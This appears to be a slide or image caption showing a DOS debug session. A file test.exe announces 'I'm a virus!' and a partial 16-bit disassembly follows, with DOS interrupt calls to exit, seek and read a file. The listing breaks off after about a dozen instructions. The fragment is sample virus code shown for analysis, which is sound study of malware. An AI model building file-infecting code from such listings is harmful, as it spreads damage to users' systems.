 C:\>debug test.exe
I'm a virus!
-u
076B:0610 8CC8 MOV AX,CS
076B:0612 8ED8 MOV DS,AX
076B:0614 E89700 CALL 06AE
076B:0617 83FD00 CMP BP,+00
076B:061A 7504 JNZ 0620
076B:061C B44C MOV AH,4C
076B:061E CD21 INT 21
076B:0620 B80042 MOV AX,4200
076B:0623 B90000 MOV CX,0000
076B:0626 BA0000 MOV DX,0000
076B:0629 CD21 INT 21
076B:062B B43F MOV AH,3F
076B:062D B93000 MOV CX,0030